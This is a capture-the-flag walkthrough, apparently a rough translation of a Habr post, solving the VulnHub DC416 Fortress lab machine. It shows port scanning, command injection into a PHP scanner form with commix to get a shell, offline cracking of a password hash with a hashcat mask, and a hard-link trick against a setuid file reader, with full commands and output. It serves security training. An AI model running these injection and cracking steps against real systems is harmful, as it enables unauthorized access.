VulnHub: Parse the shortest quest DC416 Fortress

Continuing CTF analysis from DefCon Toronto's conference. The tasks are provided by the VulnHub team, for which many thanks to them. At this time, we will focus on a small DC416 Fortress , there are only 3 flags. So it will not be difficult.
Below, you can see the previous parsing:
')
Let's start
As usual, after starting the virtual machine, we look at the open ports:
$ sudo arp-scan -l -I wlan0 | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap -sV -p1-65535 Starting Nmap 7.01 ( nmap.org ) at 2017-01-09 23:55 MSK
Nmap scan report for 192.168.1.192
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
22 / tcp open ssh OpenSSH 7.2 (FreeBSD 20160310; protocol 2.0)
80 / tcp open http Apache httpd 2.4.23 ((FreeBSD) OpenSSL / 1.0.2j-freebsd PHP / 5.6.27)
443 / tcp open ssl / http Apache httpd 2.4.23 ((FreeBSD) OpenSSL / 1.0.2j-freebsd PHP / 5.6.27)
MAC Address: 08: 00: 27: 0E: F4: C6 (Oracle VirtualBox virtual NIC)
Service Info: OS: FreeBSD; CPE: cpe: / o: freebsd: freebsd
Flag 1
Dirsearch found 1 single script, which is not surprising:
$ sudo dirsearch -u 'https://192.168.1.192' -e php,bak,html,txt,jpg -w /usr/share/dirb/wordlists/big.txt -r -f -x 403 
Go to it, and see the form for entering the IP address, and the result of the scan nmap 'om:

Feed this form of Commix , and see what it finds:
$ commix -u 'https://192.168.1.192/scanner.php' --data='host=127.0.0.1' 
The injection is successful, commix has kindly provided us with a shell. Looking around in the system we notice a couple of suspicious directories, in one of which the flag lies:
commix(os_shell) > ls
index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.csscommix(os_shell) > file s1kr3t
s1kr3t: directorycommix(os_shell) > ls s1kr3t
flag.txtcommix(os_shell) > cat s1kr3t/flag.txt
FLAG {n0_one_br3aches_teh_f0rt}
Flag 2
In the second directory we have a password hash user craven :
commix(os_shell) > ls k1ngd0m_k3yz
master passwdcommix(os_shell) > cat k1ngd0m_k3yz/master
craven: $ 6 $ qAgPM2TEordSoFnH $ 4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE / 6Fw9 / yn1Ejl2TedyN5ziUz8N0unsHocuks. : 1002: 1002 :: 0: 0: User &: / home / craven: / bin / shcommix(os_shell) > cat k1ngd0m_k3yz/passwd
craven: *: 1002: 1002: User &: / home / craven: / bin / sh
We have a password hash. After examining the user's home directory, we find there a hint to his recovery:
commix(os_shell) > ls -l /usr/home/craven
total 24
-r -------- 1 craven craven 46 Nov 6 01:30 flag.txt
-rw-r - r-- 1 craven craven 119 Nov 5 02:23 hint.txt
-rw-r - r-- 1 craven craven 77 Nov 5 02:20 reminders.txtcommix(os_shell) > cat /home/craven/hint.txt
Keep forgetting my password so I made myself a hint. Password is a digits followed by my pet's name and a symbol.commix(os_shell) > cat /home/craven/reminders.txt
To buy: index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.css skim milk index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.css organic free-run .css dog bone for qwerty index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.css sriracha
Removing the garbage we get the line:
To buy: skim milk organic free-run eggs bone for qwerty sriracha
We know the name of the dog, the case for small. Starting john or hashcat , reset the password:
$ sudo /opt/cudaHashcat/cudaHashcat32.bin -m 1800 -a 3 hash.txt ?d?d?dqwerty?s $ 6 $ qAgPM2TEordSoFnH $ 4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE / 6Fw9 / yn1Ejl2TedyN5ziUz8N0unsHocuks .: 931qwerty
Ok, log in via ssh and pick up the second flag:
$ ssh craven@192.168.1.192 $ pwd /usr/home/craven $ id uid=1002(craven) gid=1002(craven) groups=1002(craven) $ cat flag.txt FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL} Flag 3
In the home directory of the user craven , for some reason, left a file with the initialization settings gdb :
$ ls -ahl ... -rw-r--r-- 1 craven craven 60B Nov 7 20:36 .gdbinit With rather interesting content:
$ cat .gdbinit source /usr/local/share/peda/peda.py br *0x0000000000400904 Pleasant surprise, ready breakpoint and peda . However, not everything is so simple, it turned out that the ped was still removed before us ... After a brief search, we find our debugging victim:
$ ls -ahl /home/vulnhub/ -r-------- 1 vulnhub vulnhub 26B Nov 8 20:08 flag.txt -rwsr-xr-x 1 vulnhub vulnhub 8.8K Nov 8 20:15 reader The file is small, and apparently it will allow to get the last flag. Let's see what's inside:
$ gdb /home/vulnhub/reader Main function
(gdb) disassemble main
End of assembler dump.
Dump of assembler code for function main: 0x00000000004009a0 <main+0>: push %rbp 0x00000000004009a1 <main+1>: mov %rsp,%rbp 0x00000000004009a4 <main+4>: sub $0x150,%rsp 0x00000000004009ab <main+11>: movl $0x0,-0x4(%rbp) 0x00000000004009b2 <main+18>: mov %edi,-0x8(%rbp) 0x00000000004009b5 <main+21>: mov %rsi,-0x10(%rbp) 0x00000000004009b9 <main+25>: mov %rdx,-0x18(%rbp) 0x00000000004009bd <main+29>: cmpl $0x1,-0x8(%rbp) 0x00000000004009c1 <main+33>: jne 0x4009ef <main+79> 0x00000000004009c7 <main+39>: mov $0x400bd6,%rdi 0x00000000004009d1 <main+49>: mov -0x10(%rbp),%rax 0x00000000004009d5 <main+53>: mov (%rax),%rsi 0x00000000004009d8 <main+56>: mov $0x0,%al 0x00000000004009da <main+58>: callq 0x40067c <printf@plt> 0x00000000004009df <main+63>: mov $0x1,%edi 0x00000000004009e4 <main+68>: mov %eax,-0x114(%rbp) 0x00000000004009ea <main+74>: callq 0x40070c <exit@plt> 0x00000000004009ef <main+79>: lea -0x108(%rbp),%rsi 0x00000000004009f6 <main+86>: mov -0x10(%rbp),%rax 0x00000000004009fa <main+90>: mov 0x8(%rax),%rdi 0x00000000004009fe <main+94>: callq 0x4006cc <lstat@plt> 0x0000000000400a03 <main+99>: cmp $0x0,%eax 0x0000000000400a06 <main+102>: jge 0x400a18 <main+120> 0x0000000000400a0c <main+108>: movl $0x1,-0x4(%rbp) 0x0000000000400a13 <main+115>: jmpq 0x400b84 <main+484> 0x0000000000400a18 <main+120>: mov $0x400be9,%rdi 0x0000000000400a22 <main+130>: mov $0x0,%al 0x0000000000400a24 <main+132>: callq 0x40067c <printf@plt> 0x0000000000400a29 <main+137>: mov $0x1,%edi 0x0000000000400a2e <main+142>: mov %eax,-0x118(%rbp) 0x0000000000400a34 <main+148>: callq 0x4006dc <sleep@plt> 0x0000000000400a39 <main+153>: movzwl -0x100(%rbp),%edi 0x0000000000400a40 <main+160>: and $0xf000,%edi 0x0000000000400a46 <main+166>: cmp $0xa000,%edi 0x0000000000400a4c <main+172>: mov %eax,-0x11c(%rbp) 0x0000000000400a52 <main+178>: jne 0x400a7b <main+219> 0x0000000000400a58 <main+184>: mov $0x400c00,%rdi 0x0000000000400a62 <main+194>: mov $0x0,%al 0x0000000000400a64 <main+196>: callq 0x40067c <printf@plt> 0x0000000000400a69 <main+201>: movl $0x0,-0x4(%rbp) 0x0000000000400a70 <main+208>: mov %eax,-0x120(%rbp) 0x0000000000400a76 <main+214>: jmpq 0x400b84 <main+484> 0x0000000000400a7b <main+219>: mov $0x400c1d,%rdi 0x0000000000400a85 <main+229>: mov $0x0,%al 0x0000000000400a87 <main+231>: callq 0x40067c <printf@plt> 0x0000000000400a8c <main+236>: mov $0x400c37,%rsi 0x0000000000400a96 <main+246>: mov -0x10(%rbp),%rdi 0x0000000000400a9a <main+250>: mov 0x8(%rdi),%rdi 0x0000000000400a9e <main+254>: mov %eax,-0x124(%rbp) 0x0000000000400aa4 <main+260>: callq 0x4006ec <strstr@plt> 0x0000000000400aa9 <main+265>: cmp $0x0,%rax 0x0000000000400aad <main+269>: je 0x400ad6 <main+310> 0x0000000000400ab3 <main+275>: mov $0x400c3c,%rdi 0x0000000000400abd <main+285>: mov $0x0,%al 0x0000000000400abf <main+287>: callq 0x40067c <printf@plt> 0x0000000000400ac4 <main+292>: movl $0xffffffff,-0x4(%rbp) 0x0000000000400acb <main+299>: mov %eax,-0x128(%rbp) 0x0000000000400ad1 <main+305>: jmpq 0x400b84 <main+484> 0x0000000000400ad6 <main+310>: mov $0x400c60,%rdi 0x0000000000400ae0 <main+320>: mov $0x0,%al 0x0000000000400ae2 <main+322>: callq 0x40067c <printf@plt> 0x0000000000400ae7 <main+327>: mov $0x400c82,%rsi 0x0000000000400af1 <main+337>: xor %ecx,%ecx 0x0000000000400af3 <main+339>: mov $0x64,%edx 0x0000000000400af8 <main+344>: lea -0x90(%rbp),%rdi 0x0000000000400aff <main+351>: mov %rsi,-0x130(%rbp) 0x0000000000400b06 <main+358>: mov %ecx,%esi 0x0000000000400b08 <main+360>: mov %eax,-0x134(%rbp) 0x0000000000400b0e <main+366>: callq 0x4006fc <memset@plt> 0x0000000000400b13 <main+371>: mov -0x10(%rbp),%rdx 0x0000000000400b17 <main+375>: mov 0x8(%rdx),%rdi 0x0000000000400b1b <main+379>: mov -0x130(%rbp),%rsi 0x0000000000400b22 <main+386>: callq 0x40071c <fopen@plt> 0x0000000000400b27 <main+391>: mov $0x64,%esi 0x0000000000400b2c <main+396>: lea -0x90(%rbp),%rdi 0x0000000000400b33 <main+403>: mov %rax,-0x20(%rbp) 0x0000000000400b37 <main+407>: mov -0x20(%rbp),%rdx 0x0000000000400b3b <main+411>: callq 0x40068c <fgets@plt> 0x0000000000400b40 <main+416>: mov $0x400c84,%rdi 0x0000000000400b4a <main+426>: mov %rax,-0x140(%rbp) 0x0000000000400b51 <main+433>: callq 0x40072c <puts@plt> 0x0000000000400b56 <main+438>: lea -0x90(%rbp),%rdi 0x0000000000400b5d <main+445>: mov %eax,-0x144(%rbp) 0x0000000000400b63 <main+451>: callq 0x40072c <puts@plt> 0x0000000000400b68 <main+456>: mov -0x20(%rbp),%rdi 0x0000000000400b6c <main+460>: mov %eax,-0x148(%rbp) 0x0000000000400b72 <main+466>: callq 0x4006bc <fclose@plt> 0x0000000000400b77 <main+471>: movl $0x0,-0x4(%rbp) 0x0000000000400b7e <main+478>: mov %eax,-0x14c(%rbp) 0x0000000000400b84 <main+484>: mov -0x4(%rbp),%eax 0x0000000000400b87 <main+487>: add $0x150,%rsp 0x0000000000400b8e <main+494>: pop %rbp 0x0000000000400b8f <main+495>: retq End of assembler dump.
Let us analyze what is happening here:
- 0x4009bd - the number of arguments passed is checked and judging by the code below, the file that will be read is requested;
- 0x4009fe - information about this file is requested;
- 0x400aa4 - the strstr function is called , which compares the name of the resulting file with the value at the address 0x400c37 -> 0x67616c66 -> galf , i.e. just with the word flag ;
- 0x400ad1 - exit if the file name contains “flag” ;
- 0x400b3b - 0x64 bytes are read from this file and then displayed.
The simplest and most obvious option here is to create a link to the flag.txt file and pass it as an argument. We try:
$ ln /home/vulnhub/flag.txt /tmp/qaz $ /home/vulnhub/reader /tmp/qaz Checking file type ...
Checking if flag file ...
Great! Printing file contents ...
Win, here's your flag:
FLAG {its_A_ph0t0_ph1ni5h}
It worked. We have the last flag. Another quest is completed!
Source: https://habr.com/ru/post/319204/
All Articles